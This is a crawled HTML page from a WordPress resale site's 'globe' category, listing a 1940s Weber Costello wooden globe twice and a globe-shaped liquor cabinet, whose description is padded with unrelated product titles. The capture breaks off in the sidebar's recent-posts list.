

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageoldstyle.com/category/globe/
body_size: 20892
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>globe | Vintage Old Style</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://vintageoldstyle.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Vintage Old Style &raquo; Feed" href="https://vintageoldstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Old Style &raquo; Comments Feed" href="https://vintageoldstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Old Style &raquo; globe Category Feed" href="https://vintageoldstyle.com/category/globe/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-basic-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-layout-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/layouts/content-sidebar.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-sidr-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/sidr.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-bootstrap-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-main-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-slider-default-theme-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-slider-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo/nivo.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-lightbox-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo-lightbox.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-lightbox-default-theme-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageoldstyle.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/jquery.timeago.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/nivo.slider.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/sidr.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/nivo-lightbox.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageoldstyle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageoldstyle.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Old Style"/>
	<meta property="og:title" content="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/>
		<meta property="og:description" content="Explore the world in a timeless fashion with the Globe Terrestrial by Weber Costell"/>
	
	<meta property="og:url" content="https://vintageoldstyle.com/globe-terrestrial-weber-costello-co-vintage-old-style-wood-from-usa-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style></style><style>#parallax-bg { background: url('https://vintageoldstyle.com/wp-content/themes/default/images/lake.jpg') center top repeat-x; }</style><script async type="text/javascript" src="/wehok.js"></script>
<script type="text/javascript" src="/fyjilupe.js"></script>
</head>

<body class="archive category category-globe category-1510">
<div id="parallax-bg"></div>
	  	
<div id="page" class="hfeed site">
		
	<div id="top-bar">
	<div class="container">
		<div id="top-search" class="col-md-5">
	<form role="search" method="get" class="row search-form" action="https://vintageoldstyle.com/">
	<button type="submit" class="btn btn-default search-submit"><i class="icon-search"> </i></button>
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" class="search-field" placeholder="Search for anything on this site..." value="" name="s">
	</label>
</form>
	</div>
	
	<div id="social-icons" class="col-md-6">
			    	            	             	             	             	             	             	             	             	             	                      
	</div>
	
	</div>
	</div><!--#top-bar-->
	<header id="masthead" class="site-header row container" role="banner">
		<div class="site-branding col-md-12">
					<h1 class="site-title"><a href="https://vintageoldstyle.com/" title="Vintage Old Style" rel="home">Vintage Old Style</a></h1> 
			<h2 class="site-description"></h2>
				</div>
		
	</header><!-- #masthead -->
	
	<div id="primary-navigation" class="container">
		<nav id="navigation-2" class="primary-navigation" role="navigation">
	       <div id="primary-nav-container">		
				<div class="menu"><ul><li ><a href="https://vintageoldstyle.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li></ul></div>
	       </div>  
		</nav><!-- #site-navigation -->
	</div>		

	<div class="slider-wrapper theme-default container"> 
	<div class="ribbon"></div>    
		<div id="slider" class="nivoSlider">
				<a href='#'><img src='https://vintageoldstyle.com/wp-content/themes/default/defaults/images/dimg9.jpg' title='#caption_1'></a> 
				<a href='#'><img src='https://vintageoldstyle.com/wp-content/themes/default/defaults/images/dimg8.jpg' title='#caption_2'></a> 	 
		</div><!--#slider-->
    				<div id='caption_1' class='nivo-html-caption'><div class='nivocapper'>
    				<a href='#'><div class='slide-title'>Fully Responsive Theme</div></a>
    				<div class='slide-description'>Resize your Browser to see the Effect</div>
    				</div></div>
    				<div id='caption_2' class='nivo-html-caption'><div class='nivocapper'>
    				<a href='#'><div class='slide-title'>Retina Ready</div></a>
    				<div class='slide-description'>Looks Beautiful on Retina Displays</div>
    				</div></div>
</div>				
				<div id="sidr" class="default-nav-wrapper"> 	
		   <nav id="site-navigation" class="main-navigation" role="navigation">
		       <div id="nav-container">		
					<div class="menu"><ul><li ><a href="https://vintageoldstyle.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li></ul></div>
		       </div>  
			</nav><!-- #site-navigation -->
		</div>
				
		<div id="content" class="site-content row">
		<div class="container col-md-12"> 

	<section id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					globe				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-8576" class="post-8576 post type-post status-publish format-standard has-post-thumbnail hentry category-globe tag-costello tag-globe tag-style tag-terrestrial tag-vintage tag-weber tag-wood row archive">
				<div class="featured-thumb col-md-4 col-xs-8 col-sm-2"> 			<div class="img-meta">
				<div class="img-meta-link meta-icon"><a class='meta-link' href="https://vintageoldstyle.com/globe-terrestrial-weber-costello-co-vintage-old-style-wood-from-usa-2/"><i class="icon-link"></i></a></div>
									<div class="img-meta-img meta-icon"><a class='meta-link meta-link-img' title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" href="https://vintageoldstyle.com/wp-content/image/Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-01-jzz.jpg"><i class="icon-picture"></i></a></div>
			</div>
			<a href="https://vintageoldstyle.com/globe-terrestrial-weber-costello-co-vintage-old-style-wood-from-usa-2/">
			<img width="60" height="80" src="https://vintageoldstyle.com/wp-content/image/Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-01-jzz.jpg" class="attachment-homepage-banner wp-post-image" alt="Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-01-jzz" />			</a>
			</div>
					<div class="article-rest col-md-8 col-sm-10"> 		<header class="entry-header">
		<h1 class="entry-title"><a href="https://vintageoldstyle.com/globe-terrestrial-weber-costello-co-vintage-old-style-wood-from-usa-2/" rel="bookmark">Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="icon-time"> </i> <a href="https://vintageoldstyle.com/globe-terrestrial-weber-costello-co-vintage-old-style-wood-from-usa-2/" rel="bookmark"><time class="entry-date published" datetime="2025-05-16T06:49:51+00:00">May 16, 2025</time></a></span> <span class="byline"> <i class="icon-user"> </i> <span class="author vcard"><a class="url fn n" href="https://vintageoldstyle.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
			
 <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-01-ja.jpg" title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" alt="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/>
  
<br/>


 	<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-02-lo.jpg" title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" alt="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/>
  	
	<br/>		 <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-03-nrny.jpg" title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" alt="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/> 
 <br/> 	<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-04-hrsi.jpg" title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" alt="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/>
  <br/>


 <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-05-iu.jpg" title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" alt="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/>
 <br/>   
<br/>  	<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/dizewyjed.gif" title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" alt="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/><br/> Explore the world in a timeless fashion with the Globe Terrestrial by Weber Costello Co. A vintage piece that offers a nostalgic journey through our planet&#8217;s history. This 8-inch wooden globe, dating from the 1940s, features a rotating design and is adorned with a variety of multi-colors that depict its rich, detailed cartography. Its foreign language labels add an exotic touch to the globe, making it not just a geographical tool but a collector&#8217;s treasure. Crafted in the USA, this terrestrial globe is a testament to the cartographic artistry of its era. Whether you&#8217;re a collector of vintage maps and globes or seeking a unique piece to add character to your decor, this Weber Costello Co. Creation is a true original that captures the essence of old-style mapmaking.
	<br/>
<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/dizewyjed.gif" title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" alt="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/>

	 	<br/>	 			</div><!-- .entry-content -->
		</div>
</article><!-- #post-## -->
			
				
<article id="post-8460" class="post-8460 post type-post status-publish format-standard has-post-thumbnail hentry category-globe tag-costello tag-globe tag-style tag-terrestrial tag-vintage tag-weber tag-wood row archive">
				<div class="featured-thumb col-md-4 col-xs-8 col-sm-2"> 			<div class="img-meta">
				<div class="img-meta-link meta-icon"><a class='meta-link' href="https://vintageoldstyle.com/globe-terrestrial-weber-costello-co-vintage-old-style-wood-from-usa/"><i class="icon-link"></i></a></div>
									<div class="img-meta-img meta-icon"><a class='meta-link meta-link-img' title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" href="https://vintageoldstyle.com/wp-content/image/Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-01-tfm.jpg"><i class="icon-picture"></i></a></div>
			</div>
			<a href="https://vintageoldstyle.com/globe-terrestrial-weber-costello-co-vintage-old-style-wood-from-usa/">
			<img width="60" height="80" src="https://vintageoldstyle.com/wp-content/image/Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-01-tfm.jpg" class="attachment-homepage-banner wp-post-image" alt="Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-01-tfm" />			</a>
			</div>
					<div class="article-rest col-md-8 col-sm-10"> 		<header class="entry-header">
		<h1 class="entry-title"><a href="https://vintageoldstyle.com/globe-terrestrial-weber-costello-co-vintage-old-style-wood-from-usa/" rel="bookmark">Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="icon-time"> </i> <a href="https://vintageoldstyle.com/globe-terrestrial-weber-costello-co-vintage-old-style-wood-from-usa/" rel="bookmark"><time class="entry-date published" datetime="2025-04-17T05:34:42+00:00">April 17, 2025</time></a></span> <span class="byline"> <i class="icon-user"> </i> <span class="author vcard"><a class="url fn n" href="https://vintageoldstyle.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
				<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-01-pwt.jpg" title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" alt="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/>		
	

<br/> <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-02-gmx.jpg" title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" alt="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/>	
<br/>
    
<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-03-du.jpg" title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" alt="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/>  
  
<br/>	 

 <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-04-muy.jpg" title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" alt="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/>		
<br/>

 
<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-05-onzi.jpg" title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" alt="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/> 	
 	 
<br/>   <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-06-xgru.jpg" title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" alt="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/><br/>
	
<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-07-zcx.jpg" title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" alt="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/>    	<br/>  
   <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Globe-Terrestrial-Weber-Costello-Co-Vintage-Old-Style-Wood-From-USA-08-omh.jpg" title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" alt="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/>
   

<br/>
 <br/>   <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/dizewyjed.gif" title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" alt="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/> <br/>  Explore the world in a timeless fashion with the Globe Terrestrial by Weber Costello Co. A vintage piece that offers a nostalgic journey through our planet&#8217;s history. This 8-inch wooden globe, dating from the 1940s, features a rotating design and is adorned with a variety of multi-colors that depict its rich, detailed cartography. Its foreign language labels add an exotic touch to the globe, making it not just a geographical tool but a collector&#8217;s treasure. Crafted in the USA, this terrestrial globe is a testament to the cartographic artistry of its era. Whether you&#8217;re a collector of vintage maps and globes or seeking a unique piece to add character to your decor, this Weber Costello Co. Creation is a true original that captures the essence of old-style mapmaking.	 <br/>   <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/dizewyjed.gif" title="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA" alt="Globe Terrestrial Weber Costello Co. Vintage, Old Style Wood From USA"/>   <br/>  			</div><!-- .entry-content -->
		</div>
</article><!-- #post-## -->
			
				
<article id="post-972" class="post-972 post type-post status-publish format-standard has-post-thumbnail hentry category-globe tag-bottle tag-cabinet tag-globe tag-holder tag-italian tag-liquor tag-nautical tag-rack tag-style tag-wine row archive">
				<div class="featured-thumb col-md-4 col-xs-8 col-sm-2"> 			<div class="img-meta">
				<div class="img-meta-link meta-icon"><a class='meta-link' href="https://vintageoldstyle.com/globe-wine-liquor-bar-rack-cabinet-nautical-old-italian-style-bottle-holder/"><i class="icon-link"></i></a></div>
									<div class="img-meta-img meta-icon"><a class='meta-link meta-link-img' title="Globe Wine Liquor Bar Rack Cabinet Nautical Old Italian Style Bottle Holder" href="https://vintageoldstyle.com/wp-content/image/Globe-Wine-Liquor-Bar-Rack-Cabinet-Nautical-Old-Italian-Style-Bottle-Holder-01-mcfw.jpg"><i class="icon-picture"></i></a></div>
			</div>
			<a href="https://vintageoldstyle.com/globe-wine-liquor-bar-rack-cabinet-nautical-old-italian-style-bottle-holder/">
			<img width="80" height="80" src="https://vintageoldstyle.com/wp-content/image/Globe-Wine-Liquor-Bar-Rack-Cabinet-Nautical-Old-Italian-Style-Bottle-Holder-01-mcfw.jpg" class="attachment-homepage-banner wp-post-image" alt="Globe-Wine-Liquor-Bar-Rack-Cabinet-Nautical-Old-Italian-Style-Bottle-Holder-01-mcfw" />			</a>
			</div>
					<div class="article-rest col-md-8 col-sm-10"> 		<header class="entry-header">
		<h1 class="entry-title"><a href="https://vintageoldstyle.com/globe-wine-liquor-bar-rack-cabinet-nautical-old-italian-style-bottle-holder/" rel="bookmark">Globe Wine Liquor Bar Rack Cabinet Nautical Old Italian Style Bottle Holder</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="icon-time"> </i> <a href="https://vintageoldstyle.com/globe-wine-liquor-bar-rack-cabinet-nautical-old-italian-style-bottle-holder/" rel="bookmark"><time class="entry-date published" datetime="2019-11-11T03:30:24+00:00">November 11, 2019</time></a></span> <span class="byline"> <i class="icon-user"> </i> <span class="author vcard"><a class="url fn n" href="https://vintageoldstyle.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
			<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Globe-Wine-Liquor-Bar-Rack-Cabinet-Nautical-Old-Italian-Style-Bottle-Holder-01-nxh.jpg" title="Globe Wine Liquor Bar Rack Cabinet Nautical Old Italian Style Bottle Holder" alt="Globe Wine Liquor Bar Rack Cabinet Nautical Old Italian Style Bottle Holder"/>		<br/>

 <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Globe-Wine-Liquor-Bar-Rack-Cabinet-Nautical-Old-Italian-Style-Bottle-Holder-02-awsm.jpg" title="Globe Wine Liquor Bar Rack Cabinet Nautical Old Italian Style Bottle Holder" alt="Globe Wine Liquor Bar Rack Cabinet Nautical Old Italian Style Bottle Holder"/>			 <br/>


<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Globe-Wine-Liquor-Bar-Rack-Cabinet-Nautical-Old-Italian-Style-Bottle-Holder-03-fbob.jpg" title="Globe Wine Liquor Bar Rack Cabinet Nautical Old Italian Style Bottle Holder" alt="Globe Wine Liquor Bar Rack Cabinet Nautical Old Italian Style Bottle Holder"/>  <br/>  	 
<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Globe-Wine-Liquor-Bar-Rack-Cabinet-Nautical-Old-Italian-Style-Bottle-Holder-04-kx.jpg" title="Globe Wine Liquor Bar Rack Cabinet Nautical Old Italian Style Bottle Holder" alt="Globe Wine Liquor Bar Rack Cabinet Nautical Old Italian Style Bottle Holder"/> 	
 <br/>  
 <br/>  	 <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/dizewyjed.gif" title="Globe Wine Liquor Bar Rack Cabinet Nautical Old Italian Style Bottle Holder" alt="Globe Wine Liquor Bar Rack Cabinet Nautical Old Italian Style Bottle Holder"/><br/>	 NEX Watermelon Slicer Fruit Cutter Kitchen Utensils Gadgets Large. Adjustable Adult Kids Swim Fins Short Blade Training Diving Snorkeling Flippers. 14 Pizza Cutter Sharp Rocker Blade Heavy Duty Stainless Steel Slicer With Cover. Camping Axe 18 Tactical Hatchet Hunting Hiking Folding Multi-tool with Sheath. Dual Arc Electric USB Lighter Rechargeable Plasma Windproof Flameless Cigarette. Weighted Blanket (60&#8243;x 80&#8243;, 15-20 lbs) Heavy Gravity Blanket for Adults &#038; Kids. Wine Decanter U-Shape Hand Blown Premium Crystal Glass Horn Wine AccessoriesGift. Vintage Home Pub Bar Liquor Whiskey Storage Cabinet Wine Rack Globe Table Gifts. NEX Whiskey Decanter Set 1500ml Liquor Decanter World Etched Globe Decanter. NEX Wine Decanter U-Shape Hand Blown Premium Crystal Glass Horn Wine Accessories. Whiskey Liquor Decanter Set World Etched Globe Old Battle Plane Design 1500ml. NEX Globe Wine Liquor Rack Cabinet Nautical Old Italian Style Globe/Map Mini Bar. Camping Axe Multi-Tool Survival Portable Folding Hatchet Hammer Hunting Outdoor. Pet Cot for Dog, Cat Indoor Outdoor Camping Steel soft Lounger puppy Sleepy bed. 6 Piece Garden Tool Set LopperGardening Kit with Heavy Duty Cast-Aluminum Heads. Pet Seat Cover Hammock Style Dog Seat Cover Protector Car Waterproof and Nonslip. Hands Free Dog Leash Waist Belt Pouch Retractable Lead Walking Running Hiking. Survival Hatchet Hiking Portable Multi-tool Tactical 17.7 Camping Axe &#038; Adze. Adjustable Multi-functional Folding Shovel steel And Axe Field Survival Tool. Survival Gear Kits 11 in 1- Outdoor Emergency SOS Survive Tool for Wilderness. Fabric Shade Modern Table Lamp With Pull Chain Switch and Metal Lamp Base Wood. HAITRAL 60-Spool Sewing Thread Rack Wooden Embroidery Thread Organizer. NEX Men Women 8 Slots Display Jewelry Storage Colleciton Box with Lock. Modern Nightstand Desk Lamp with Beads Lampshade Metal Base Stylish Bedside Lamp. The item &#8220;Globe Wine Liquor Bar Rack Cabinet Nautical Old Italian Style Bottle Holder&#8221; is in sale since Tuesday, December 4, 2018. This item is in the category &#8220;Home &#038; Garden\Kitchen, Dining &#038; Bar\Bar Tools &#038; Accessories\Home Pubs &#038; Bars&#8221;. The seller is &#8220;anankedivision0&#8243; and is located in CA. This item can be shipped to United States.
	 <ul>
 	

<li>Brand: Unbranded</li>
<li>Color: Brown</li>
<li>Features: Expandable</li>
<li>Material: Wood</li>
<li>Modified Item: No</li>
<li>MPN: Does not apply</li>
<li>Style: Antique Style</li>
<li>Type: Globe Bar</li>

</ul>


	 <br/>

	 	 <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/dizewyjed.gif" title="Globe Wine Liquor Bar Rack Cabinet Nautical Old Italian Style Bottle Holder" alt="Globe Wine Liquor Bar Rack Cabinet Nautical Old Italian Style Bottle Holder"/> <br/>	 			</div><!-- .entry-content -->
		</div>
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area col-md-4" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="row search-form" action="https://vintageoldstyle.com/">
	<button type="submit" class="btn btn-default search-submit"><i class="icon-search"> </i></button>
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" class="search-field" placeholder="Search for anything on this site..." value="" name="s">
	</label>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://vintageoldstyle.com/wenger-swiss-army-knife-pre-1972-vintage-old-style-scissors-unknown-model-2/">Wenger Swiss Army Knife Pre-1972 Vintage Old Style Scissors Unknown Model</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/vintage-old-pawn-turquoisecoral-boulder-bead-style-necklace-handmade-native-2/">Vintage Old Pawn Turquoise/Coral Boulder Bead Style Necklace Handmade Native</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/vintage-look-old-style-rusty-texaco-gasoline-gas-station-sign-hotrod-garage-art/">Vintage look Old Style Rusty Texaco Gasoline Gas Station Sign hotrod garage art</a>
						</li>
					<li>
